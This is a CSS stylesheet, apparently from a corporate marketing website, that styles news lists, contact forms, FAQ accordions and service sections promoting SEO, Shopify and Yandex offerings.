.in-product_txt p{color:#212529;font-weight:300;font-size:16px;margin-top:20px;line-height:36px;text-align:justify}
.in-product .in-product_tu img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.in-product_tu:hover img{transform:scale(1.1);transition:all 1s ease 0s;-webkit-transform:scale(1.1)}
.p_list{display:flex;flex-wrap:wrap;position:relative;max-width:100%}
.e_loop-54 .p_loopitem{flex-grow:0;flex-shrink:0;flex-basis:calc(100% / 1)}
.e_container-55{display:flex;flex-wrap:wrap;flex-direction:row;width:100%;margin-bottom:30px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;border-bottom:1px solid #eee}
.innewslist{width:100%;height:auto}
.innewslist li{width:48%;height:auto;padding:30px 0;border-bottom:1px solid #dedede;float:left;list-style:none;margin:0 1%;float:left}
.innewslist li a{display:block;padding:10px 0}
.innewslist li .innewleft{width:300px;max-height:225px;overflow:hidden;float:right;text-align:center;color:#191919;padding:6px;display:none}
.innewslist li .innewleft img{max-width:100%;min-height:225px}
.innewslist li .innewleft p{font-size:30px;text-align:center;color:#0066b3}
.innewslist li .innewleft span{font-size:18px;line-height:45px;color:#0066b3}
.innewslist li .innewright{width:100%;float:left;display:flex;align-items:center}
.innewslist li .innewright .fl{width:140px}
.innewslist li .innewright .fr{width:100%}
.innewslist .ntitle{width:100%;line-height:35px;color:#333;font-size:22px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.innewslist .nconc{width:100%;height:auto;line-height:28px;font-size:16px;color:#656565;overflow:hidden;text-align:justify;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}
.innewslist .more{height:30px;line-height:30px;border-radius:15px;text-align:center;color:#0066b3;padding:0 15px;text-indent:0;margin:10px 0;border:1px solid #0066b3;display:inline-block}
.innewslist .ptime{margin:3px 0;line-height:25px;color:#ccc;background:url(../images/time.png) no-repeat left center}
.innewslist li:hover{color:#0066b3}
.innewslist li:hover .more{background:#fff;border:1px solid #fff;color:#666}
.innewslist li:hover .innewleft p{color:#0066b3}
.innewslist li:hover .innewleft span{color:#0066b3}
.innewslist li:hover .ntitle{color:#0066b3}
.innewslist li:hover .innewleft{color:#0066b3}
.innewslist li span{color:#0066b3;border:1px solid #0066b3;padding:10px 20px}
.innewslist li:hover span{color:#0066b3}
@media (max-width:740px){.innewslist li{height:auto;width:98%;margin:2% 1%;float:left}
.innewslist li .innewleft{width:calc(100% - 12px);max-height:225px;float:left;text-align:center;color:#191919;padding:6px}
.innewslist li .innewright{margin-top:10px;width:calc(100% - 12px);float:left;margin-right:0;padding:6px}
}
.innerright{width:100%;float:left;margin-bottom:25px;line-height:200%}
.article_title{text-align:center;width:100%;font-size:28px;line-height:35px;padding:15px 0;margin-bottom:20px;color:#333;font-weight:700}
.article_titlebor{text-align:center;width:100%;font-size:28px;line-height:35px;padding:15px 0;margin-bottom:20px;color:#333;font-weight:700;border-bottom:1px dashed #ddd}
.article_title span{font-size:16px;color:#aaa;font-weight:400}
.detpnt{height:auto;overflow:hidden;margin:20px 0;width:100%;float:left}
.detpnt .detpntline{width:100%;height:35px;line-height:35px;font-size:15px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.detpnt .detpntline a{color:#666;font-weight:400}
.detpnt .detpntline a:hover{color:#1f4f8b}
.detpntl{float:left;text-align:left;padding-left:10px}
.detpntr{text-align:right;float:right;padding-right:10px}
#gsjj{margin:0 auto;padding:60px 0;background-size:cover;background:url(../images/download.jpg) no-repeat center}
.aboutt{width:100%;float:left}
.about_fll{width:50%;padding-right:5%;text-align:justify}
.about_fll p{line-height:30px;padding:10px 0;color:#666;font-size:15px}
.about_fll .ab-title{font-size:22px;color:#222;font-weight:700;margin-top:10px}
.about_frr{width:50%;overflow:hidden}
.about_frr .fm-tu{border-top-right-radius:20px;border-bottom-left-radius:20px}
@media (max-width:768px){.about_fll{width:100%;padding-right:0;text-align:justify}
.about_frr{width:100%;overflow:hidden}
.innerright img{max-width:100%;height:auto!important}
.aboutt img{max-width:100%;height:auto!important}
}
.lyfor{padding-bottom:50px;width:100%;float:left}
.inmessagebox{width:100%;height:auto}
.inmessline{width:100%;height:auto;margin:35px 0}
.inmessline label{margin:0 5px}
.inmessline label input{padding-right:6px}
.inmesslinep span{color:#ef0606;padding:0 3px}
.inmesslinefont span{color:#ef0606;padding:0 3px}
.zxlyyzm{width:200px;outline:0;height:40px;line-height:40px;font-size:14px;color:#999;background:#f8f8f8;border:0;vertical-align:top;text-indent:10px;border-radius:2px}
.zxlysub{background:#0066b3;width:20%;outline:0;height:40px;line-height:40px;color:#fff;text-align:center;border-radius:2px;border:0;font-size:16px;float:left;cursor:pointer}
.zxlysub:hover{background:#ffa200}
.indexcode{vertical-align:top;height:40px}
.zxlyinp{height:40px;line-height:40px;border-radius:2px;border:0;vertical-align:top;text-indent:10px;font-size:14px;outline:0;display:inline-block;border:1px solid #dedede;margin-right:50px;width:calc(48% - 160px)}
.inmesslinep{width:100%;height:40px;line-height:40px;font-size:14px;color:#666}
.inmesteat{height:120px;resize:none;outline:0;line-height:25px;border-radius:2px;border:1px solid #dedede;padding:5px 10px;display:block;width:calc(100% - 80px)}
.inmesslinefont{height:40px;line-height:40px;font-size:14px;color:#666;min-width:55px;display:inline-block}
@media (max-width:768px){.zxlyinp{width:calc(100% - 70px)}
.inmesslinefont{margin-top:15px}
.inmessline{margin:7px 0}
.zxlysub{width:35%}
.innewslist li span{padding:5px 10px}
.innewslist li .innewright .fl{width:98px}
}
.zxlyinpjt{background:url(../images/jiantou.png) no-repeat right center}
.zxlyinpjt option{padding-left:15px}
.qywh .qywh_list{display:flex;align-items:stretch;justify-content:space-between}
.qywh .qywh_list p{display:block;margin:15px;background:rgba(255,255,255,.5);text-align:center;padding-bottom:20px;width:calc(33.33% - 30px)}
.qywh .qywh_list b{font-size:30px;color:#0066b3;line-height:40px;margin-top:20px;display:block}
.qywh .qywh_list span{margin-top:10px;font-size:16px;padding:0 10px;display:block;line-height:30px}
.qywh .qywh_list p:hover{color:#fff;background:#0066b3}
.qywh .qywh_list p:hover b{color:#fff}
.qywh .qywh_list p:hover{opacity:.9;cursor:pointer}
.qywh .qywh_list p:before{content:' ';position:absolute;background-image:linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,.5),#fff);width:100px;height:100%;top:0;left:-800px;opacity:.2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:skewX(-35deg);transform:skewX(-35deg)}
.qywh .qywh_list p:hover:before{width:45px;left:800px}
@media screen and (max-width:990px){.qywh .qywh_list{display:flex;align-items:stretch;justify-content:space-between;flex-direction:column}
.qywh .qywh_list p{width:calc(100% - 5px);margin:10px 0}
}
.index_adv{background:url(../images/pic1.jpg) no-repeat top}
.websp_pad{padding:80px 0 90px;display:flow-root}
.center2{max-width:1670px;margin:0 auto;width:100%}
.all_tit{text-align:center;color:#333}
.all_tit h3{font-size:36px;color:#0066b3;display:block;margin-bottom:15px}
.all_tit a{color:#eb8a2c;border-bottom:1px solid #eb8a2c;padding-bottom:5px}
.all_tit a:hover{font-style:italic}
.all_tit p{display:inline-flex}
.all_tit i{color:#666;margin-bottom:12px}
.index_adv ul{margin-top:40px;margin-left: 10px; margin-right: 10px; display:flex;flex-wrap:wrap;justify-content:space-between}
.index_adv li{width:49%;background:#fff;border-radius:12px;box-shadow:0 0 12px rgba(8,51,104,.2);position:relative;overflow:hidden;margin-top:30px;height:280px}
.index_adv li .txt{width:60%}
.index_adv li .txt .pad{padding:50px 9%}
.index_adv li .txt p{font-size:16px;color:#666;line-height:30px;display:block;margin:16px 0;height:90px;overflow:hidden}
.index_adv li .txt .pic{top:0}
.index_adv li .imgg{width:38.6%;height:280px}
.index_adv li .pic{max-width:40%;animation:Updown 1s infinite alternate;position:absolute;top:20px;right:4.8%}
.index_adv li .txt a{color:#0e54b4;display:inline-flex;height:30px;line-height:30px}
.index_adv li .txt b{font-size:26px;color:#0066b3}
.index_adv li .txt a span{font-size:36px;margin-left:10px}
.index_adv li .txt:hover a{color:#eb8a2c;font-style:italic}
@media screen and (max-width:990px){.index_adv li{width:100%}
}
.home-title{font-size:40px;color:#333;text-align:center}
.home-p{font-size:20px;color:#666;text-align:center;margin-top:6px}
.trade01{padding:90px 0 69px 0;background:#ddeaff}
.trade01 .list{margin:0 -16px;padding-top:56px;font-size:0}
.trade01 .list li{width:25%;display:inline-block;vertical-align:top;font-size:18px;line-height:28px;color:#333;padding:0 16px;margin-bottom:30px;cursor:pointer}
.trade01 .list li .box{border-radius:10px;border:solid 2px #fff;background:rgba(255,255,255,.5);padding:19px 5px 24px 28px}
.trade01 .list li .pic{width:50px;margin-bottom:13px}
@media (min-width:1025px){.trade01 .list li:hover .box{background:#1f73ff;border:2px solid #1f73ff;color:#fff}
}
.customize03{text-align:center;color:#fff;padding:104px 0 127px 0;background:url(../images/cbgg.jpg) no-repeat top center}
.customize03 .home-title{font-size:48px;font-weight:700;color:#fff;margin-bottom:10px}
.customize03 .home-title span{font-size:72px;font-family:arial}
.customize03 .inmain-p{font-size:24px;line-height:28px;color:#fff}
.trade03{padding:90px 0 100px 0;background:#f4f7fc}
.trade03 .list2{margin:0 -15px;padding-top:33px}
.trade03 .list2 li{width:20%;float:left;padding:0 15px}
.trade03 .list2 li .box{min-height:337px;background:#fff;border-radius:6px;overflow:hidden}
.trade03 .list2 li .text{height:126px;position:relative}
.trade03 .list2 li .text .info{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);padding:0 20px}
.trade03 .list2 li .text .h3{font-size:24px;color:#fff;font-weight:700}
.trade03 .list2 li .text .p{font-size:18px;color:#fff}
.trade03 .list2 li .jsh{font-size:16px;line-height:34px;color:#666;padding:10px 8px 10px 20px}
.trade03 .list2 li .jsh p{background:url(../images/dot.png) no-repeat left 13px;padding-left:16px}
@media screen and (max-width:990px){.trade01 .list li{width:50%}
.trade03 .list2 li{width:100%;float:left;padding:0 15px}
.trade03 .list2 li .text .h3{font-size:20px}
.trade03 .list2 li .text .p{font-size:16px}
}
.trade05{padding:86px 0}
.trade05 img{max-width:100%}
.seo03{background:0 0}
.seo03 .list2{padding-top:54px}
.seo03 .list2 li .box{min-height:473px;box-shadow:0 0 20px 0 rgba(0,44,118,.13)}
.sep-container{width:100%;margin:0 auto;max-width:1360px}
.shopify-title{font-size:42px;font-weight:700;color:#1a1a1a;margin-bottom:30px}
.text-center{text-align:center}
.shopify-section2{padding-top:120px;padding-bottom:120px;background:url(../img/shopify2-bg.jpg) no-repeat;background-size:cover}
.shopify-section2 .text{max-width:848px;margin:0 auto;font-size:16px;font-weight:400;color:#333;line-height:32px;margin-bottom:50px}
.shopify-section2 .items{margin:0 -25px}
.shopify-section2 .items .item{padding:0 25px}
.shopify-section2 .items .item .box{height:420px;background:#fff;box-shadow:0 12px 26px 0 rgba(0,0,0,.05);border-radius:10px;padding:0 35px;padding-top:45px;transition:all .4s}
.shopify-section2 .items .item .box:hover{background:linear-gradient(-30deg,#2879ff,#4d91fe);box-shadow:0 12px 26px 0 rgba(0,0,0,.05)}
.shopify-section2 .items .item .box:hover .icon-box{background:#fff}
.shopify-section2 .items .item .box:hover .icon-box img:nth-child(1){display:block}
.shopify-section2 .items .item .box:hover .icon-box img:nth-child(2){display:none}
.shopify-section2 .items .item .box:hover .title{color:#fff}
.shopify-section2 .items .item .box:hover .summary{color:#fff}
.shopify-section2 .items .item .box .icon-box{width:100px;height:100px;background:linear-gradient(-30deg,#007bff,#86bffc);border-radius:50%;margin:0 auto;margin-bottom:30px}
.shopify-section2 .items .item .box .icon-box img:nth-child(1){display:none}
.shopify-section2 .items .item .box .title{text-align:center;font-size:19px;font-weight:400;color:#1a1a1a;line-height:32px;margin-bottom:15px}
.shopify-section2 .items .item .box .summary{font-size:14px;font-weight:400;color:#4d4d4d;line-height:32px}
.shopify-section5{padding-top:126px;padding-bottom:126px}
.shopify-section5 .shopify-title{margin-bottom:0}
.shopify-section5 .thumb{width:50%;padding-right:80px}
.shopify-section5 .box-wrap{padding-right:280px}
.shopify-section5 .shopify-faq-items{margin-top:83px;width:50%}
.shopify-section5 .shopify-faq-items .item{margin-bottom:20px}
.shopify-section5 .shopify-faq-items .item.active .box{background:#3856c4;color:#fff;border-bottom-left-radius:0;border-bottom-right-radius:0}
.shopify-section5 .shopify-faq-items .item.active .box i{background:#fff;color:#3856c4;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.shopify-section5 .shopify-faq-items .item .box{background:#fff;box-shadow:0 6px 26px 0 rgba(0,0,0,.08);border-radius:32px;font-size:20px;font-weight:400;color:#1a1a1a;padding:10px 0;padding-right:13px;padding-left:36px;cursor:pointer}
.shopify-section5 .shopify-faq-items .item .box i{width:44px;height:44px;background:#3856c4;border-radius:50%;color:#fff;font-size:30px;margin-left:auto;padding-left:3px;cursor:pointer}
.shopify-section5 .shopify-faq-items .item .content{background:#fff;box-shadow:0 6px 26px 0 rgba(0,0,0,.08);border-radius:0 0 32px 32px;padding:20px 36px;font-size:16px;font-weight:400;color:#4d4d4d;line-height:32px;display:none}
.sep-container-1920{width:100%;margin:0 auto}
.flex-v-center{display:flex;align-items:center}
.flex{display:flex}
.flex-center{display:flex;align-items:center;justify-content:center}
.big-title{margin-bottom:40px;text-align:center}
.big-title h2{font-size:34px;line-height:50px;font-weight:700}
.big-title h3{margin-top:14px;font-size:16px;color:#9099a4}
.big-title a{color:#858de9}
.main-wrap{max-width:1340px;padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto}
.strongpoint li{float:left;width:19.531%;margin:36px 7.265% 36px 0}
.strongpoint li:nth-child(4),.strongpoint li:nth-child(8){margin-right:0}
.strongpoint li .icon{height:80px;font-size:48px;line-height:1}
.strongpoint li h3{margin-bottom:13px;font-size:19px;font-weight:700;line-height:28px}
.strongpoint li h4{font-size:16px;line-height:1.4}
.symbol-icon{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}
.btn-list .nav-item{margin:5px}
@media screen and (max-width:991px){.shopify-section2 .items .item .box{height:auto}
.strongpoint { display: flex; flex-wrap: wrap; align-items: stretch;}
.strongpoint li{float:left;width:48%; margin:36px 1%;text-align:center}
.shopify-section5 .box-wrap{width:100%;display:block;float:left;padding:0!important}
.shopify-section5 .thumb{width:100%;padding:0;display:block}
.shopify-section5 .shopify-faq-items{width:100%}
.btn-list .nav-item{float:left;width:calc(50% - 10px); margin: 0; text-align: center;}

.faqbox ul li button {
    width: 100%; padding: 10px 0;
}
}
.pgseo-section{position:relative;width:100%}
.pgseo-sec1{position:relative;width:100%;padding-top:7.8125%;padding-bottom:72px}
.pgseo-sec-top{position:relative;width:100%}
.yun-sec-top .yun-sec-title{position:relative;width:100%;font-weight:700;font-size:40px;color:#222;line-height:52px}
.yun-sec-top .yun-sec-title .title-img{display:inline-block;vertical-align:top;width:62px;margin-right:8px}
.index-tbody-btn .btnn{position:relative;display:inline-block;vertical-align:top;text-align:center;min-width:163px;padding:4px;line-height:40px;font-size:18px;color:#fff;background:#222;border-radius:24px}
.index-tbody-btn .btnn .iconfont{display:inline-block;vertical-align:top;text-align:center;position:absolute;top:4px;right:4px;bottom:4px;width:40px;height:40px;line-height:40px;font-size:18px;color:#fff;background:#006fe8;border-radius:50%}
.iconarrow-up-right:before{content:"\e408"}
.pgseo-sec1{position:relative;width:100%;padding-top:7.8125%;padding-bottom:72px}
.pgseo-sec1 .pgseo-sec1-text{position:relative;width:100%;font-size:18px;color:#666;margin-top:18px;line-height:30px}
.pgseo-sec1 .pgseo1-tbody{position:relative;width:100%;padding-top:62px}
.pgseo-sec1 .pgseo1-tbody-flex{position:relative;width:100%;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.pgseo-sec1 .pgseo1-tbody-left{position:relative;width:34.575%}
.pgseo-sec1 .pgseo1-tbody-right{position:relative;width:61%}
.pgseo-sec1 .pgseo1-tbody-img{position:relative;width:100%;text-align:center;transition:all .5s}
.pgseo-sec1 .pgseo1-tbody-img .item-pic{position:relative;width:100%;text-align:center;transition:all .5s}
.pgseo-sec1 .pgseo1-tbody-img .item-pic img{display:inline-block;vertical-align:top;width:100%;transition:all .5s}
.pgseo-sec1 .pgseo1-tbody-img .item-pic .pic1{visibility:visible;opacity:1;position:absolute;left:0;top:0;width:100%}
.pgseo-sec1 .pgseo1-tbody-img .item-pic .pic2{visibility:hidden;opacity:0;position:relative}
.pgseo-sec1 .pgseo1-tbody-img:hover .item-pic .pic1{visibility:hidden;opacity:0;transform:rotateY(.5turn)}
.pgseo-sec1 .pgseo1-tbody-img:hover .item-pic .pic2{visibility:visible;opacity:1}
.pgseo-sec1 .pgseo1-tbody-list{position:relative;font-size:0;letter-spacing:0;display:flex;flex-wrap:wrap;margin-left:-28px;margin-right:-28px}
.pgseo-sec1 .pgseo1-list-item{position:relative;display:inline-block;vertical-align:top;width:50%;padding:20px 28px}
.pgseo-sec1 .pgseo1-list-item .item-box{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 18px 0 rgba(6,0,1,.06);border-radius:24px;padding:36px 30px 50px}
.pgseo-sec1 .pgseo1-list-item .item-box:hover{background:url(../imgages/seo1-item-bgi.png) no-repeat top right;background-size:100%;background-color:#fff}
.pgseo-sec1 .pgseo1-list-item .item-box .item-title{position:relative;width:100%;font-weight:700;font-size:24px;color:#222;line-height:36px}
.pgseo-sec1 .pgseo1-list-item .item-box .item-desc{position:relative;width:100%;margin-top:13px;font-size:18px;color:#666;line-height:27px;min-height:81px;overflow:hidden}
.pgseo-sec1 .pgseo1-tbody-btn{position:relative;width:100%;text-align:center;margin-top:8px}
@media screen and (max-width:991px){.pgseo-sec1{padding-top:7%;padding-bottom:36px}
.pgseo-sec1 .pgseo-sec1-text{font-size:15px;margin-top:12px;line-height:26px}
.pgseo-sec1 .pgseo1-tbody{padding-top:30px}
.pgseo-sec1 .pgseo1-tbody-left{width:100%}
.pgseo-sec1 .pgseo1-tbody-right{width:100%}
.pgseo-sec1 .pgseo1-tbody-list{margin-left:-5px;margin-right:-5px}
.pgseo-sec1 .pgseo1-list-item{width:50%;padding:6px 5px}
.pgseo-sec1 .pgseo1-list-item .item-box{border-radius:14px;padding:20px 12px 24px}
.pgseo-sec1 .pgseo1-list-item .item-box .item-title{font-size:18px;line-height:30px}
.pgseo-sec1 .pgseo1-list-item .item-box .item-desc{margin-top:8px;font-size:14px;line-height:22px;min-height:66px}
.pgseo-sec1 .pgseo1-tbody-btn{margin-top:28px}
}
.pgseo-sec2{position:relative;width:100%;padding-top:72px;padding-bottom:72px}
.pgseo-sec2 .pgseo2-tbody{position:relative;width:100%;padding-top:45px}
.pgseo-sec2 .pgseo2-tbody-list{position:relative;font-size:0;letter-spacing:0;display:flex;flex-wrap:wrap}
.pgseo-sec2 .pgseo2-tbody-item{position:relative;width:100%;margin-bottom:120px}
.pgseo-sec2 .pgseo2-tbody-list .pgseo2-tbody-item:nth-last-of-type(1){margin-bottom:0!important}
.pgseo-sec2 .pgseo2-tbody-item .pgseo2-item-flex{position:relative;width:calc(1400px + (100% - 1400px)/ 2);max-width:100%;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.pgseo-sec2 .pgseo2-tbody-list .pgseo2-tbody-item:nth-of-type(odd) .pgseo2-item-flex{margin-left:auto;flex-direction:row}
.pgseo-sec2 .pgseo2-tbody-list .pgseo2-tbody-item:nth-of-type(even) .pgseo2-item-flex{margin-right:auto;flex-direction:row-reverse}
.pgseo-sec2 .pgseo2-item-flex .pgseo2-item-left{position:relative;width:28.35%}
.pgseo-sec2 .pgseo2-item-flex .pgseo2-item-right{position:relative;width:64.457832%}
.pgseo-sec2 .pgseo2-item-img{position:relative;width:100%;text-align:center}
.pgseo-sec2 .pgseo2-item-img .item-pic{position:relative;width:100%;text-align:center}
.pgseo-sec2 .pgseo2-item-img .item-pic img{display:inline-table;vertical-align:top;width:100%}
.pgseo-sec2 .pgseo2-item-info{position:relative;width:100%}
.pgseo-sec2 .pgseo2-item-info .item-title{position:relative;width:100%;font-weight:700;font-size:32px;color:#006fe8;line-height:44px}
.pgseo-sec2 .pgseo2-item-info .item-text{position:relative;width:100%;margin-top:34px}
.pgseo-sec2 .pgseo2-item-info .item-text .item-text-desc{position:relative;width:100%;padding-left:15px;font-size:18px;color:#222;line-height:27px;margin-bottom:27px}
.pgseo-sec2 .pgseo2-item-info .item-text .item-text-desc::before{position:absolute;left:0;top:10px;content:"";width:7px;height:7px;background:#016fe8;border-radius:50%}
.pgseo-sec2 .pgseo2-item-info .item-btn{position:relative;width:100%;padding-top:25px}
.pgseo-sec2 .pgseo2-item-info .item-btn .btnn{display:inline-block;vertical-align:top;font-size:16px;color:#222;line-height:30px;text-decoration:underline}
.pgseo-sec2 .pgseo2-item-info .item-btn .btnn .iconfont{display:inline-block;vertical-align:top;font-size:26px;margin-left:2px}
.pgseo-sec2 .pgseo2-item-info .item-btn a.btnn:hover{color:#006fe8}
@media screen and (max-width:991px){.pgseo-sec2{padding-top:36px;padding-bottom:36px}
.pgseo-sec2 .pgseo2-tbody{padding-top:28px}
.pgseo-sec2 .pgseo2-tbody-item{margin-bottom:36px}
.pgseo-sec2 .pgseo2-tbody-item .pgseo2-item-flex{width:750px;padding:0 15px;margin:0 auto}
.pgseo-sec2 .pgseo2-item-flex .pgseo2-item-left{width:100%}
.pgseo-sec2 .pgseo2-item-flex .pgseo2-item-right{width:100%;padding-top:16px}
.pgseo-sec2 .pgseo2-item-info .item-title{font-size:24px;line-height:36px}
.pgseo-sec2 .pgseo2-item-info .item-text{margin-top:18px}
.pgseo-sec2 .pgseo2-item-info .item-text .item-text-desc{padding-left:14px;font-size:15px;line-height:24px;margin-bottom:16px}
.pgseo-sec2 .pgseo2-item-info .item-text .item-text-desc::before{top:9px;width:6px;height:6px}
.pgseo-sec2 .pgseo2-item-info .item-btn{padding-top:16px}
.pgseo-sec2 .pgseo2-item-info .item-btn .btnn{font-size:14px;line-height:24px}
.pgseo-sec2 .pgseo2-item-info .item-btn .btnn .iconfont{font-size:20px}
}
.pgseo-sec3{position:relative;width:100%;padding-top:73px;padding-bottom:75px}
.pgseo-sec3 .pgseo3-tbody{position:relative;width:100%;padding-top:40px}
.pgseo-sec3 .pgseo3-tbody-list{position:relative;font-size:0;letter-spacing:0;display:flex;flex-wrap:wrap;margin-left:-17px;margin-right:-17px}
.pgseo-sec3 .pgseo3-tbody-item{position:relative;display:inline-block;vertical-align:top;width:33.3333333%;padding:0 18px;margin-bottom:20px}
.pgseo-sec3 .pgseo3-tbody-item .item-box{position:relative;width:100%;transition:all .5s}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic{position:relative;width:100%;border-radius:32px;overflow:hidden;transition:all .5s}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic .item-pic{position:relative;width:100%;text-align:center;overflow:hidden}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic .item-pic img{display:inline-block;vertical-align:top;width:100%}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic::before{position:absolute;content:"";left:0;right:0;top:100%;width:100%;height:55.5%;background:linear-gradient(180deg,rgba(0,0,0,0) 0,#016fe8 100%);z-index:22;transition:all .5s}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic .item-title{position:absolute;left:0;right:0;top:100%;padding:20px 24px;font-size:24px;color:#fff;line-height:34px;z-index:22;transition:all .5s}
.pgseo-sec3 .pgseo3-tbody-item .item-box:hover .item-box-pic::before{top:auto;bottom:0}
.pgseo-sec3 .pgseo3-tbody-item .item-box:hover .item-box-pic .item-title{top:auto;bottom:0}
.pgseo-sec3 .pgseo3-tbody-item .item-body{position:relative;width:100%;padding-top:26px}
.pgseo-sec3 .pgseo3-tbody-item .item-body .item-text{position:relative;width:100%;font-size:18px;color:#222;line-height:27px}
.pgseo-sec3 .pgseo3-tbody-btn{position:relative;width:100%;text-align:center;padding-top:26px}
@media screen and (max-width:991px){.pgseo-sec3{padding-top:38px;padding-bottom:38px}
.pgseo-sec3 .pgseo3-tbody{padding-top:24px}
.pgseo-sec3 .pgseo3-tbody-list{margin-left:-12px;margin-right:-12px}
.pgseo-sec3 .pgseo3-tbody-item{width:50%;padding:0 12px;margin-bottom:18px}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic{border-radius:20px}
.pgseo-sec3 .pgseo3-tbody-item .item-box-pic .item-title{padding:10px 12px;font-size:18px;line-height:30px}
.pgseo-sec3 .pgseo3-tbody-item .item-body{padding-top:14px}
.pgseo-sec3 .pgseo3-tbody-item .item-body .item-text{font-size:15px;line-height:26px}
.pgseo-sec3 .pgseo3-tbody-btn{padding-top:14px}
}
.pgseo-sec4{position:relative;width:100%;padding-top:74px;padding-bottom:124px}
.pgseo-sec4 .pgseo4-tbody{position:relative;width:100%;padding-top:64px}
.pgseo-sec4 .pgseo4-tbody-list{position:relative;font-size:0;letter-spacing:0;display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}
.pgseo-sec4 .pgseo4-list-item{position:relative;display:inline-block;vertical-align:top;width:50%;padding:0 20px;margin-bottom:30px}
.pgseo-sec4 .pgseo4-list-item .item-box{position:relative;width:100%;height:100%;border-radius:40px;padding:61px 56px 204px;background:rgba(230,240,252,.55);transition:all .5s}
.pgseo-sec4 .pgseo4-list-item:hover .item-box{background:url(../images/seo4-item-bgi.png) no-repeat center center;background-color:#016fe8;background-size:100% 100%}
.pgseo-sec4 .pgseo4-tbody-list .pgseo4-list-item:nth-last-of-type(1):hover .item-box{background:url(../images/seo4-item-bgi1.png) no-repeat center center;background-color:#016fe8;background-size:100% 100%}
.pgseo-sec4 .pgseo4-list-item .item-box .item-pic{position:absolute;right:16px;bottom:6px;width:100%;max-width:424px}
.pgseo-sec4 .pgseo4-list-item .item-box .item-pic img{display:inline-block;vertical-align:top;width:100%}
.pgseo-sec4 .pgseo4-list-item .item-box .item-body{position:relative;width:100%}
.pgseo-sec4 .pgseo4-list-item .item-body .item-title{position:relative;width:100%;font-weight:700;font-size:24px;color:#222;line-height:36px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-text{position:relative;width:100%;font-size:18px;margin-top:18px;color:#222;line-height:27px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-text p{display:block;margin-bottom:9px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-text b{font-size:24px;font-weight:700}
.pgseo-sec4 .pgseo4-list-item .item-body .item-btn{position:relative;width:100%;padding-top:35px}
.pgseo-sec4 .pgseo4-list-item .item-btn .btnn{display:inline-block;vertical-align:top;font-size:16px;color:#006fe8;line-height:30px;text-decoration:underline}
.pgseo-sec4 .pgseo4-list-item .item-btn .btnn .iconfont{display:inline-block;vertical-align:top;font-size:26px;margin-left:2px}
.pgseo-sec4 .pgseo4-list-item .item-btn a.btnn:hover{color:#222}
.pgseo-sec4 .pgseo4-list-item:hover .item-body .item-title{color:#fff}
.pgseo-sec4 .pgseo4-list-item:hover .item-body .item-text{color:#fff}
.pgseo-sec4 .pgseo4-list-item:hover .item-btn .btnn{color:#fff}
.pgseo-sec4 .pgseo4-list-item:hover .item-btn a.btnn:hover{color:#ccc}
@media screen and (max-width:991px){.pgseo-sec4{padding-top:38px;padding-bottom:70px}
.pgseo-sec4 .pgseo4-tbody{padding-top:36px}
.pgseo-sec4 .pgseo4-tbody-list{margin-left:-6px;margin-right:-6px}
.pgseo-sec4 .pgseo4-list-item{width:50%;padding:0 6px;margin-bottom:20px}
.pgseo-sec4 .pgseo4-list-item .item-box{border-radius:28px;padding:40px 28px 180px}
.pgseo-sec4 .pgseo4-list-item .item-box .item-pic{right:12px;bottom:6px;max-width:300px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-title{font-size:18px;line-height:30px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-text{font-size:14px;margin-top:12px;line-height:24px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-text p{margin-bottom:6px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-text b{font-size:20px}
.pgseo-sec4 .pgseo4-list-item .item-body .item-btn{padding-top:20px}
.pgseo-sec4 .pgseo4-list-item .item-btn .btnn{font-size:14px;line-height:24px}
.pgseo-sec4 .pgseo4-list-item .item-btn .btnn .iconfont{font-size:20px}
}
a.sub1{line-height:48px;background-color:#1f73ff;border-radius:6px;font-size:16px;padding:0 48px;text-align:center;color:#fff;display:inline-block;border:solid 1px #1f73ff;transition:.5s}
a.sub1:hover{background:#1c69e8}
a.sub2{line-height:48px;background-color:#fff;border-radius:6px;font-size:16px;padding:0 48px;text-align:center;color:#1f73ff;display:inline-block;border:solid 1px #1f73ff;transition:.5s}
a.sub2:hover{background:#1f73ff;color:#fff}
.yandex01{padding:90px 0 98px 0;background:#ecf3ff}
.yandex01 .second-nav{text-align:center;margin-top:45px;border-bottom:1px solid #d4dae5}
.yandex01 .second-nav li{display:inline-block;vertical-align:top;line-height:32px;font-size:20px;width:11%;margin:0 2%;color:#333;text-align:center}
.yandex01 .second-nav li .iconfont{width:32px;line-height:32px;border-radius:50%;color:#1f73ff;background:#d7e6ff;text-align:center;display:inline-block;vertical-align:top;font-size:19px;margin-right:5px;transition:.5s}
.yandex01 .second-nav li .icon-sousuo{font-size:16px}
.yandex01 .second-nav li .icon-zhanshi{font-size:23px}
.yandex01 .second-nav li .icon-guanggaojiaoyi{font-size:16px}
.yandex01 .second-nav li .icon-faxian{font-size:14px}
